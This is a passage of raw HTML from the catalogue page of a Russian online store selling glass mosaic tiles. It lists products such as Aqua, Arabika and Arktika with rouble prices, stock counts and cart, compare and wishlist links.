                          href="/compare/add?id=55770567&amp;from=&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                          rel="nofollow"
                        ><span>Сравнить</span></a>
                                                              
                    
                                          <a class="add-wishlist"
                        data-action-is-add="1"
                        data-action-add-url="/favorites/add"
                        data-action-delete-url="/favorites/delete"
                        data-action-add-title="Добавить &laquo;Aqua 300 (на бумаге) стекло. Мозаика серия ECONOM,  размер, мм: 327*327&raquo; в Сохраненное"
                        data-action-delete-title="Убрать &laquo;Aqua 300 (на бумаге) стекло. Мозаика серия ECONOM,  размер, мм: 327*327&raquo; из Сохраненного"
                        data-prodname="Aqua 300 (на бумаге) стекло. Мозаика серия ECONOM,  размер, мм: 327*327"
                        data-produrl="https://pro100mosaica.ru/goods/Aqua-300-na-bumage-steklo-Mozaika-seriya-ECONOM-vid-MIX-SMeSI-razmer-mm-327"
                        data-prodimg="https://i2.storeland.net/1/2201/22001437/baec64/aqua-300.jpg"
                        data-id="18902950"
                        data-mod-id="55770567"
                        title="Добавить &laquo;Aqua 300 (на бумаге) стекло. Мозаика серия ECONOM,  размер, мм: 327*327&raquo; в Сохраненное" href="/favorites/add?id=55770567&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                        href="/favorites/add?id=55770567&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                        rel="nofollow"
                      ><span>Сохранить</span></a>
                                        
                  </div>
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/Aqua-300-na-bumage-steklo-Mozaika-seriya-ECONOM-vid-MIX-SMeSI-razmer-mm-327?mod_id=55770567" title="Aqua 300 (на бумаге) стекло. Мозаика серия ECONOM,  размер, мм: 327*327" itemprop="url">Aqua 300 (на бумаге) стекло. Мозаика серия ECONOM,  размер, мм: 327*327</a></div>
                    
                    <div class="add-to-cart">
                      
                      <a class="quickview button" href="https://pro100mosaica.ru/goods/Aqua-300-na-bumage-steklo-Mozaika-seriya-ECONOM-vid-MIX-SMeSI-razmer-mm-327?mod_id=55770567" title="Быстрый просмотр &laquo;Aqua 300 (на бумаге) стекло. Мозаика серия ECONOM,  размер, мм: 327*327&raquo;" data-tooltip="Быстрый просмотр" rel="nofollow"><span>Смотреть</span></a>
                      <a class="add-cart button button2" title="В корзину" data-tooltip="В корзину" rel="nofollow" href="/cart/add/?hash=d36a1974&amp;form%5Bgoods_from%5D=&amp;form%5Bgoods_mod_id%5D=55770567"><span>Купить</span></a>
                    </div>
                    
                  </div>
                </form>
              </div>
            </div>
                      <div class="item ">
              <div class="item-inner" itemscope itemtype="https://schema.org/Product">
                <form action="/cart/add/" method="post" class="product-form-154956837 goodsListForm">
                  <input type="hidden" name="hash" value="d36a1974" />
                  <input type="hidden" name="form[goods_from]" value="" />
                  <input type="hidden" name="form[goods_mod_id]" value="154956837" />
                  <div class="product-image">
                    <a href="https://pro100mosaica.ru/goods/Aqua-350-na-setke-steklo-Mozaika-seriya-ECONOM-razmer-mm-327?mod_id=154956837" title="Aqua 350 (на сетке) стекло. Мозаика серия ECONOM,  размер, мм: 327*327*4">
                      <div class="product-img">
                        <img class="goods-image-medium lazyload" data-src="https://i4.storeland.net/1/9558/95575148/075a3e/aqua-350-na-setke-steklo-mozaika-seriya-econom-razmer-mm-327-327-4.jpg" alt="Aqua 350 (на сетке) стекло. Мозаика серия ECONOM,  размер, мм: 327*327*4" title="Aqua 350 (на сетке) стекло. Мозаика серия ECONOM,  размер, мм: 327*327*4"  itemprop="image">
                      </div>
                      <div class="ico">
                                                                                        </div>
                    </a>
                  </div>
                  <div class="product-shop">
                    <meta itemprop="name" content="Aqua 350 (на сетке) стекло. Мозаика серия ECONOM,  размер, мм: 327*327*4">
                    <meta itemprop="description" content="Описание отсутствует">
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/Aqua-350-na-setke-steklo-Mozaika-seriya-ECONOM-razmer-mm-327?mod_id=154956837" title="Aqua 350 (на сетке) стекло. Мозаика серия ECONOM,  размер, мм: 327*327*4" itemprop="url">Aqua 350 (на сетке) стекло. Мозаика серия ECONOM,  размер, мм: 327*327*4</a></div>
                    
                    <div class="ratings">
                      <a href="https://pro100mosaica.ru/goods/Aqua-350-na-setke-steklo-Mozaika-seriya-ECONOM-razmer-mm-327" title="Перейти к отзывам">
                        <div class="rating-box">
                          <span itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                            <meta itemprop="worstRating" content = "1">
                            <meta itemprop="bestRating" content = "10">
                            <meta itemprop="ratingValue" content = "1">
                            <meta itemprop="reviewCount" content = "1">
                            <div class="rating" style="width:00%" alt="0" title="Рейтинг товара"></div>
                          </span>
                        </div>
                      </a>
                    </div>
                    
                    <div class="price-box" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
                      <meta itemprop="priceCurrency" content="RUB"/>
                        <span class="price special-price RUB" itemprop="price" content="294"><span title="294 российских рубля"><span class="num">294</span> <span>р</span></span></span>
                                              <span class="price old-price RUB"><span title="300 российских рублей"><span class="num">300</span> <span>р</span></span></span>
                                            
                      <div class="available">
                                                <i class="icon-check"></i><span>В наличии (<span class="count">1</span>)</span>
                                              </div>
                    </div>
                  </div>
                  <div class="actions">
                    
                    <div class="add-to-links">
                    
                                                                  <a class="add-compare" 
                          data-action-is-add="1" 
                          data-action-add-url="/compare/add" 
                          data-action-delete-url="/compare/delete" 
                          data-action-add-title="Добавить &laquo;Aqua 350 (на сетке) стекло. Мозаика серия ECONOM,  размер, мм: 327*327*4&raquo; в список сравнения с другими товарами" 
                          data-action-delete-title="Убрать &laquo;Aqua 350 (на сетке) стекло. Мозаика серия ECONOM,  размер, мм: 327*327*4&raquo; из списка сравнения с другими товарами" 
                          data-prodname="Aqua 350 (на сетке) стекло. Мозаика серия ECONOM,  размер, мм: 327*327*4"
                          data-produrl="https://pro100mosaica.ru/goods/Aqua-350-na-setke-steklo-Mozaika-seriya-ECONOM-razmer-mm-327"
                          data-prodimg="https://i4.storeland.net/1/9558/95575148/baec64/aqua-350-na-setke-steklo-mozaika-seriya-econom-razmer-mm-327-327-4.jpg"
                          data-id="78306258"
                          data-mod-id="154956837"
                          title="Добавить &laquo;Aqua 350 (на сетке) стекло. Мозаика серия ECONOM,  размер, мм: 327*327*4&raquo; в список сравнения с другими товарами" 
                          href="/compare/add?id=154956837&amp;from=&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                          rel="nofollow"
                        ><span>Сравнить</span></a>
                                                              
                    
                                          <a class="add-wishlist"
                        data-action-is-add="1"
                        data-action-add-url="/favorites/add"
                        data-action-delete-url="/favorites/delete"
                        data-action-add-title="Добавить &laquo;Aqua 350 (на сетке) стекло. Мозаика серия ECONOM,  размер, мм: 327*327*4&raquo; в Сохраненное"
                        data-action-delete-title="Убрать &laquo;Aqua 350 (на сетке) стекло. Мозаика серия ECONOM,  размер, мм: 327*327*4&raquo; из Сохраненного"
                        data-prodname="Aqua 350 (на сетке) стекло. Мозаика серия ECONOM,  размер, мм: 327*327*4"
                        data-produrl="https://pro100mosaica.ru/goods/Aqua-350-na-setke-steklo-Mozaika-seriya-ECONOM-razmer-mm-327"
                        data-prodimg="https://i4.storeland.net/1/9558/95575148/baec64/aqua-350-na-setke-steklo-mozaika-seriya-econom-razmer-mm-327-327-4.jpg"
                        data-id="78306258"
                        data-mod-id="154956837"
                        title="Добавить &laquo;Aqua 350 (на сетке) стекло. Мозаика серия ECONOM,  размер, мм: 327*327*4&raquo; в Сохраненное" href="/favorites/add?id=154956837&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                        href="/favorites/add?id=154956837&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                        rel="nofollow"
                      ><span>Сохранить</span></a>
                                        
                  </div>
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/Aqua-350-na-setke-steklo-Mozaika-seriya-ECONOM-razmer-mm-327?mod_id=154956837" title="Aqua 350 (на сетке) стекло. Мозаика серия ECONOM,  размер, мм: 327*327*4" itemprop="url">Aqua 350 (на сетке) стекло. Мозаика серия ECONOM,  размер, мм: 327*327*4</a></div>
                    
                    <div class="add-to-cart">
                      
                      <a class="quickview button" href="https://pro100mosaica.ru/goods/Aqua-350-na-setke-steklo-Mozaika-seriya-ECONOM-razmer-mm-327?mod_id=154956837" title="Быстрый просмотр &laquo;Aqua 350 (на сетке) стекло. Мозаика серия ECONOM,  размер, мм: 327*327*4&raquo;" data-tooltip="Быстрый просмотр" rel="nofollow"><span>Смотреть</span></a>
                      <a class="add-cart button button2" title="В корзину" data-tooltip="В корзину" rel="nofollow" href="/cart/add/?hash=d36a1974&amp;form%5Bgoods_from%5D=&amp;form%5Bgoods_mod_id%5D=154956837"><span>Купить</span></a>
                    </div>
                    
                  </div>
                </form>
              </div>
            </div>
                      <div class="item ">
              <div class="item-inner" itemscope itemtype="https://schema.org/Product">
                <form action="/cart/add/" method="post" class="product-form-55770580 goodsListForm">
                  <input type="hidden" name="hash" value="d36a1974" />
                  <input type="hidden" name="form[goods_from]" value="" />
                  <input type="hidden" name="form[goods_mod_id]" value="55770580" />
                  <div class="product-image">
                    <a href="https://pro100mosaica.ru/goods/Aqua-400-na-bumage-steklo-Mozaika-seriya-ECONOM-vid-MIX-SMeSI-razmer-mm-327?mod_id=55770580" title="Aqua 400 (на бумаге) стекло. Мозаика серия ECONOM,  размер, мм: 327*327">
                      <div class="product-img">
                        <img class="goods-image-medium lazyload" data-src="https://i1.storeland.net/1/3454/34532066/075a3e/aqua-400-na-bumage-steklo-mozaika-seriya-econom-vid-mix-smesi-razmer-mm-327-327.jpg" alt="Aqua 400 (на бумаге) стекло. Мозаика серия ECONOM,  размер, мм: 327*327" title="Aqua 400 (на бумаге) стекло. Мозаика серия ECONOM,  размер, мм: 327*327"  itemprop="image">
                      </div>
                      <div class="ico">
                                                                                        </div>
                    </a>
                  </div>
                  <div class="product-shop">
                    <meta itemprop="name" content="Aqua 400 (на бумаге) стекло. Мозаика серия ECONOM,  размер, мм: 327*327">
                    <meta itemprop="description" content="Описание отсутствует">
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/Aqua-400-na-bumage-steklo-Mozaika-seriya-ECONOM-vid-MIX-SMeSI-razmer-mm-327?mod_id=55770580" title="Aqua 400 (на бумаге) стекло. Мозаика серия ECONOM,  размер, мм: 327*327" itemprop="url">Aqua 400 (на бумаге) стекло. Мозаика серия ECONOM,  размер, мм: 327*327</a></div>
                    
                    <div class="ratings">
                      <a href="https://pro100mosaica.ru/goods/Aqua-400-na-bumage-steklo-Mozaika-seriya-ECONOM-vid-MIX-SMeSI-razmer-mm-327" title="Перейти к отзывам">
                        <div class="rating-box">
                          <span itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                            <meta itemprop="worstRating" content = "1">
                            <meta itemprop="bestRating" content = "10">
                            <meta itemprop="ratingValue" content = "1">
                            <meta itemprop="reviewCount" content = "1">
                            <div class="rating" style="width:00%" alt="0" title="Рейтинг товара"></div>
                          </span>
                        </div>
                      </a>
                    </div>
                    
                    <div class="price-box" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
                      <meta itemprop="priceCurrency" content="RUB"/>
                        <span class="price special-price RUB" itemprop="price" content="231.28"><span title="231 российский рубль"><span class="num">231</span> <span>р</span></span></span>
                                              <span class="price old-price RUB"><span title="236 российских рублей"><span class="num">236</span> <span>р</span></span></span>
                                            
                      <div class="available">
                                                <i class="icon-check"></i><span>В наличии (<span class="count">1</span>)</span>
                                              </div>
                    </div>
                  </div>
                  <div class="actions">
                    
                    <div class="add-to-links">
                    
                                                                  <a class="add-compare" 
                          data-action-is-add="1" 
                          data-action-add-url="/compare/add" 
                          data-action-delete-url="/compare/delete" 
                          data-action-add-title="Добавить &laquo;Aqua 400 (на бумаге) стекло. Мозаика серия ECONOM,  размер, мм: 327*327&raquo; в список сравнения с другими товарами" 
                          data-action-delete-title="Убрать &laquo;Aqua 400 (на бумаге) стекло. Мозаика серия ECONOM,  размер, мм: 327*327&raquo; из списка сравнения с другими товарами" 
                          data-prodname="Aqua 400 (на бумаге) стекло. Мозаика серия ECONOM,  размер, мм: 327*327"
                          data-produrl="https://pro100mosaica.ru/goods/Aqua-400-na-bumage-steklo-Mozaika-seriya-ECONOM-vid-MIX-SMeSI-razmer-mm-327"
                          data-prodimg="https://i1.storeland.net/1/3454/34532066/baec64/aqua-400-na-bumage-steklo-mozaika-seriya-econom-vid-mix-smesi-razmer-mm-327-327.jpg"
                          data-id="18902959"
                          data-mod-id="55770580"
                          title="Добавить &laquo;Aqua 400 (на бумаге) стекло. Мозаика серия ECONOM,  размер, мм: 327*327&raquo; в список сравнения с другими товарами" 
                          href="/compare/add?id=55770580&amp;from=&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                          rel="nofollow"
                        ><span>Сравнить</span></a>
                                                              
                    
                                          <a class="add-wishlist"
                        data-action-is-add="1"
                        data-action-add-url="/favorites/add"
                        data-action-delete-url="/favorites/delete"
                        data-action-add-title="Добавить &laquo;Aqua 400 (на бумаге) стекло. Мозаика серия ECONOM,  размер, мм: 327*327&raquo; в Сохраненное"
                        data-action-delete-title="Убрать &laquo;Aqua 400 (на бумаге) стекло. Мозаика серия ECONOM,  размер, мм: 327*327&raquo; из Сохраненного"
                        data-prodname="Aqua 400 (на бумаге) стекло. Мозаика серия ECONOM,  размер, мм: 327*327"
                        data-produrl="https://pro100mosaica.ru/goods/Aqua-400-na-bumage-steklo-Mozaika-seriya-ECONOM-vid-MIX-SMeSI-razmer-mm-327"
                        data-prodimg="https://i1.storeland.net/1/3454/34532066/baec64/aqua-400-na-bumage-steklo-mozaika-seriya-econom-vid-mix-smesi-razmer-mm-327-327.jpg"
                        data-id="18902959"
                        data-mod-id="55770580"
                        title="Добавить &laquo;Aqua 400 (на бумаге) стекло. Мозаика серия ECONOM,  размер, мм: 327*327&raquo; в Сохраненное" href="/favorites/add?id=55770580&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                        href="/favorites/add?id=55770580&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                        rel="nofollow"
                      ><span>Сохранить</span></a>
                                        
                  </div>
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/Aqua-400-na-bumage-steklo-Mozaika-seriya-ECONOM-vid-MIX-SMeSI-razmer-mm-327?mod_id=55770580" title="Aqua 400 (на бумаге) стекло. Мозаика серия ECONOM,  размер, мм: 327*327" itemprop="url">Aqua 400 (на бумаге) стекло. Мозаика серия ECONOM,  размер, мм: 327*327</a></div>
                    
                    <div class="add-to-cart">
                      
                      <a class="quickview button" href="https://pro100mosaica.ru/goods/Aqua-400-na-bumage-steklo-Mozaika-seriya-ECONOM-vid-MIX-SMeSI-razmer-mm-327?mod_id=55770580" title="Быстрый просмотр &laquo;Aqua 400 (на бумаге) стекло. Мозаика серия ECONOM,  размер, мм: 327*327&raquo;" data-tooltip="Быстрый просмотр" rel="nofollow"><span>Смотреть</span></a>
                      <a class="add-cart button button2" title="В корзину" data-tooltip="В корзину" rel="nofollow" href="/cart/add/?hash=d36a1974&amp;form%5Bgoods_from%5D=&amp;form%5Bgoods_mod_id%5D=55770580"><span>Купить</span></a>
                    </div>
                    
                  </div>
                </form>
              </div>
            </div>
                      <div class="item ">
              <div class="item-inner" itemscope itemtype="https://schema.org/Product">
                <form action="/cart/add/" method="post" class="product-form-56287318 goodsListForm">
                  <input type="hidden" name="hash" value="d36a1974" />
                  <input type="hidden" name="form[goods_from]" value="" />
                  <input type="hidden" name="form[goods_mod_id]" value="56287318" />
                  <div class="product-image">
                    <a href="https://pro100mosaica.ru/goods/Arabika-steklo-Mozaika-seriya-GOLDEN-vid-MONOKOLOR-razmer-mm-327?mod_id=56287318" title="Arabika стекло. Мозаика серия GOLDEN,  размер, мм: 327*327">
                      <div class="product-img">
                        <img class="goods-image-medium lazyload" data-src="https://i1.storeland.net/1/2236/22350656/075a3e/arabika.jpg" alt="Arabika стекло. Мозаика серия GOLDEN,  размер, мм: 327*327" title="Arabika стекло. Мозаика серия GOLDEN,  размер, мм: 327*327"  itemprop="image">
                      </div>
                      <div class="ico">
                                                                                        </div>
                    </a>
                  </div>
                  <div class="product-shop">
                    <meta itemprop="name" content="Arabika стекло. Мозаика серия GOLDEN,  размер, мм: 327*327">
                    <meta itemprop="description" content="Описание отсутствует">
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/Arabika-steklo-Mozaika-seriya-GOLDEN-vid-MONOKOLOR-razmer-mm-327?mod_id=56287318" title="Arabika стекло. Мозаика серия GOLDEN,  размер, мм: 327*327" itemprop="url">Arabika стекло. Мозаика серия GOLDEN,  размер, мм: 327*327</a></div>
                    
                    <div class="ratings">
                      <a href="https://pro100mosaica.ru/goods/Arabika-steklo-Mozaika-seriya-GOLDEN-vid-MONOKOLOR-razmer-mm-327" title="Перейти к отзывам">
                        <div class="rating-box">
                          <span itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                            <meta itemprop="worstRating" content = "1">
                            <meta itemprop="bestRating" content = "10">
                            <meta itemprop="ratingValue" content = "1">
                            <meta itemprop="reviewCount" content = "1">
                            <div class="rating" style="width:00%" alt="0" title="Рейтинг товара"></div>
                          </span>
                        </div>
                      </a>
                    </div>
                    
                    <div class="price-box" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
                      <meta itemprop="priceCurrency" content="RUB"/>
                        <span class="price special-price RUB" itemprop="price" content="416.5"><span title="417 российских рублей"><span class="num">417</span> <span>р</span></span></span>
                                              <span class="price old-price RUB"><span title="425 российских рублей"><span class="num">425</span> <span>р</span></span></span>
                                            
                      <div class="available">
                                                <i class="icon-check"></i><span>В наличии (<span class="count">1</span>)</span>
                                              </div>
                    </div>
                  </div>
                  <div class="actions">
                    
                    <div class="add-to-links">
                    
                                                                  <a class="add-compare" 
                          data-action-is-add="1" 
                          data-action-add-url="/compare/add" 
                          data-action-delete-url="/compare/delete" 
                          data-action-add-title="Добавить &laquo;Arabika стекло. Мозаика серия GOLDEN,  размер, мм: 327*327&raquo; в список сравнения с другими товарами" 
                          data-action-delete-title="Убрать &laquo;Arabika стекло. Мозаика серия GOLDEN,  размер, мм: 327*327&raquo; из списка сравнения с другими товарами" 
                          data-prodname="Arabika стекло. Мозаика серия GOLDEN,  размер, мм: 327*327"
                          data-produrl="https://pro100mosaica.ru/goods/Arabika-steklo-Mozaika-seriya-GOLDEN-vid-MONOKOLOR-razmer-mm-327"
                          data-prodimg="https://i1.storeland.net/1/2236/22350656/baec64/arabika.jpg"
                          data-id="19188733"
                          data-mod-id="56287318"
                          title="Добавить &laquo;Arabika стекло. Мозаика серия GOLDEN,  размер, мм: 327*327&raquo; в список сравнения с другими товарами" 
                          href="/compare/add?id=56287318&amp;from=&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                          rel="nofollow"
                        ><span>Сравнить</span></a>
                                                              
                    
                                          <a class="add-wishlist"
                        data-action-is-add="1"
                        data-action-add-url="/favorites/add"
                        data-action-delete-url="/favorites/delete"
                        data-action-add-title="Добавить &laquo;Arabika стекло. Мозаика серия GOLDEN,  размер, мм: 327*327&raquo; в Сохраненное"
                        data-action-delete-title="Убрать &laquo;Arabika стекло. Мозаика серия GOLDEN,  размер, мм: 327*327&raquo; из Сохраненного"
                        data-prodname="Arabika стекло. Мозаика серия GOLDEN,  размер, мм: 327*327"
                        data-produrl="https://pro100mosaica.ru/goods/Arabika-steklo-Mozaika-seriya-GOLDEN-vid-MONOKOLOR-razmer-mm-327"
                        data-prodimg="https://i1.storeland.net/1/2236/22350656/baec64/arabika.jpg"
                        data-id="19188733"
                        data-mod-id="56287318"
                        title="Добавить &laquo;Arabika стекло. Мозаика серия GOLDEN,  размер, мм: 327*327&raquo; в Сохраненное" href="/favorites/add?id=56287318&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                        href="/favorites/add?id=56287318&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                        rel="nofollow"
                      ><span>Сохранить</span></a>
                                        
                  </div>
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/Arabika-steklo-Mozaika-seriya-GOLDEN-vid-MONOKOLOR-razmer-mm-327?mod_id=56287318" title="Arabika стекло. Мозаика серия GOLDEN,  размер, мм: 327*327" itemprop="url">Arabika стекло. Мозаика серия GOLDEN,  размер, мм: 327*327</a></div>
                    
                    <div class="add-to-cart">
                      
                      <a class="quickview button" href="https://pro100mosaica.ru/goods/Arabika-steklo-Mozaika-seriya-GOLDEN-vid-MONOKOLOR-razmer-mm-327?mod_id=56287318" title="Быстрый просмотр &laquo;Arabika стекло. Мозаика серия GOLDEN,  размер, мм: 327*327&raquo;" data-tooltip="Быстрый просмотр" rel="nofollow"><span>Смотреть</span></a>
                      <a class="add-cart button button2" title="В корзину" data-tooltip="В корзину" rel="nofollow" href="/cart/add/?hash=d36a1974&amp;form%5Bgoods_from%5D=&amp;form%5Bgoods_mod_id%5D=56287318"><span>Купить</span></a>
                    </div>
                    
                  </div>
                </form>
              </div>
            </div>
                      <div class="item ">
              <div class="item-inner" itemscope itemtype="https://schema.org/Product">
                <form action="/cart/add/" method="post" class="product-form-56287403 goodsListForm">
                  <input type="hidden" name="hash" value="d36a1974" />
                  <input type="hidden" name="form[goods_from]" value="" />
                  <input type="hidden" name="form[goods_mod_id]" value="56287403" />
                  <div class="product-image">
                    <a href="https://pro100mosaica.ru/goods/Arktika-steklo-Mozaika-seriya-GOLDEN-vid-MONOKOLOR-razmer-mm-327?mod_id=56287403" title="Arktika стекло. Мозаика серия GOLDEN, размер, мм: 327*327">
                      <div class="product-img">
                        <img class="goods-image-medium lazyload" data-src="https://i2.storeland.net/1/6226/62258538/075a3e/arktika-steklo-mozaika-seriya-golden-razmer-mm-327-327.jpg" alt="Arktika стекло. Мозаика серия GOLDEN, размер, мм: 327*327" title="Arktika стекло. Мозаика серия GOLDEN, размер, мм: 327*327"  itemprop="image">
                      </div>
                      <div class="ico">
                                                                                        </div>
                    </a>
                  </div>
                  <div class="product-shop">
                    <meta itemprop="name" content="Arktika стекло. Мозаика серия GOLDEN, размер, мм: 327*327">
                    <meta itemprop="description" content="Описание отсутствует">
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/Arktika-steklo-Mozaika-seriya-GOLDEN-vid-MONOKOLOR-razmer-mm-327?mod_id=56287403" title="Arktika стекло. Мозаика серия GOLDEN, размер, мм: 327*327" itemprop="url">Arktika стекло. Мозаика серия GOLDEN, размер, мм: 327*327</a></div>
                    
                    <div class="ratings">
                      <a href="https://pro100mosaica.ru/goods/Arktika-steklo-Mozaika-seriya-GOLDEN-vid-MONOKOLOR-razmer-mm-327" title="Перейти к отзывам">
                        <div class="rating-box">
                          <span itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                            <meta itemprop="worstRating" content = "1">
                            <meta itemprop="bestRating" content = "10">
                            <meta itemprop="ratingValue" content = "1">
                            <meta itemprop="reviewCount" content = "1">
                            <div class="rating" style="width:00%" alt="0" title="Рейтинг товара"></div>
                          </span>
                        </div>
                      </a>
                    </div>
                    
                    <div class="price-box" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
                      <meta itemprop="priceCurrency" content="RUB"/>
                        <span class="price special-price RUB" itemprop="price" content="412.58"><span title="413 российских рублей"><span class="num">413</span> <span>р</span></span></span>
                                              <span class="price old-price RUB"><span title="421 российский рубль"><span class="num">421</span> <span>р</span></span></span>
                                            
                      <div class="available">
                                                <i class="icon-check"></i><span>В наличии (<span class="count">1</span>)</span>
                                              </div>
                    </div>
                  </div>
                  <div class="actions">
                    
                    <div class="add-to-links">
                    
                                                                  <a class="add-compare" 
                          data-action-is-add="1" 
                          data-action-add-url="/compare/add" 
                          data-action-delete-url="/compare/delete" 
                          data-action-add-title="Добавить &laquo;Arktika стекло. Мозаика серия GOLDEN, размер, мм: 327*327&raquo; в список сравнения с другими товарами" 
                          data-action-delete-title="Убрать &laquo;Arktika стекло. Мозаика серия GOLDEN, размер, мм: 327*327&raquo; из списка сравнения с другими товарами" 
                          data-prodname="Arktika стекло. Мозаика серия GOLDEN, размер, мм: 327*327"
                          data-produrl="https://pro100mosaica.ru/goods/Arktika-steklo-Mozaika-seriya-GOLDEN-vid-MONOKOLOR-razmer-mm-327"
                          data-prodimg="https://i2.storeland.net/1/6226/62258538/baec64/arktika-steklo-mozaika-seriya-golden-razmer-mm-327-327.jpg"
                          data-id="19188803"
                          data-mod-id="56287403"
                          title="Добавить &laquo;Arktika стекло. Мозаика серия GOLDEN, размер, мм: 327*327&raquo; в список сравнения с другими товарами" 
                          href="/compare/add?id=56287403&amp;from=&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                          rel="nofollow"
                        ><span>Сравнить</span></a>
                                                              
                    
                                          <a class="add-wishlist"
                        data-action-is-add="1"
                        data-action-add-url="/favorites/add"
                        data-action-delete-url="/favorites/delete"
                        data-action-add-title="Добавить &laquo;Arktika стекло. Мозаика серия GOLDEN, размер, мм: 327*327&raquo; в Сохраненное"
                        data-action-delete-title="Убрать &laquo;Arktika стекло. Мозаика серия GOLDEN, размер, мм: 327*327&raquo; из Сохраненного"
                        data-prodname="Arktika стекло. Мозаика серия GOLDEN, размер, мм: 327*327"
                        data-produrl="https://pro100mosaica.ru/goods/Arktika-steklo-Mozaika-seriya-GOLDEN-vid-MONOKOLOR-razmer-mm-327"
                        data-prodimg="https://i2.storeland.net/1/6226/62258538/baec64/arktika-steklo-mozaika-seriya-golden-razmer-mm-327-327.jpg"
                        data-id="19188803"
                        data-mod-id="56287403"
                        title="Добавить &laquo;Arktika стекло. Мозаика серия GOLDEN, размер, мм: 327*327&raquo; в Сохраненное" href="/favorites/add?id=56287403&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                        href="/favorites/add?id=56287403&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                        rel="nofollow"
                      ><span>Сохранить</span></a>
                                        
                  </div>
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/Arktika-steklo-Mozaika-seriya-GOLDEN-vid-MONOKOLOR-razmer-mm-327?mod_id=56287403" title="Arktika стекло. Мозаика серия GOLDEN, размер, мм: 327*327" itemprop="url">Arktika стекло. Мозаика серия GOLDEN, размер, мм: 327*327</a></div>
                    
                    <div class="add-to-cart">
                      
                      <a class="quickview button" href="https://pro100mosaica.ru/goods/Arktika-steklo-Mozaika-seriya-GOLDEN-vid-MONOKOLOR-razmer-mm-327?mod_id=56287403" title="Быстрый просмотр &laquo;Arktika стекло. Мозаика серия GOLDEN, размер, мм: 327*327&raquo;" data-tooltip="Быстрый просмотр" rel="nofollow"><span>Смотреть</span></a>
                      <a class="add-cart button button2" title="В корзину" data-tooltip="В корзину" rel="nofollow" href="/cart/add/?hash=d36a1974&amp;form%5Bgoods_from%5D=&amp;form%5Bgoods_mod_id%5D=56287403"><span>Купить</span></a>
                    </div>
                    
                  </div>
                </form>
              </div>
            </div>
                      <div class="item ">
              <div class="item-inner" itemscope itemtype="https://schema.org/Product">
                <form action="/cart/add/" method="post" class="product-form-248923806 goodsListForm">
                  <input type="hidden" name="hash" value="d36a1974" />
                  <input type="hidden" name="form[goods_from]" value="" />
                  <input type="hidden" name="form[goods_mod_id]" value="248923806" />
                  <div class="product-image">
                    <a href="https://pro100mosaica.ru/goods/Aspect-na-setke-steklo-Mozaika-seriya-ECONOM-razmer-mm-327-327?mod_id=248923806" title="Aspect (на сетке) стекло. Мозаика серия ECONOM,  размер, мм: 327*327*4">
                      <div class="product-img">
                        <img class="goods-image-medium lazyload" data-src="https://i5.storeland.net/2/4010/140097405/075a3e/aspect-na-setke-steklo-mozaika-seriya-econom-razmer-mm-327-327-4.jpg" alt="Aspect (на сетке) стекло. Мозаика серия ECONOM,  размер, мм: 327*327*4" title="Aspect (на сетке) стекло. Мозаика серия ECONOM,  размер, мм: 327*327*4"  itemprop="image">
                      </div>
                      <div class="ico">
                                                                                        </div>
                    </a>
                  </div>
                  <div class="product-shop">
                    <meta itemprop="name" content="Aspect (на сетке) стекло. Мозаика серия ECONOM,  размер, мм: 327*327*4">
                    <meta itemprop="description" content="Описание отсутствует">
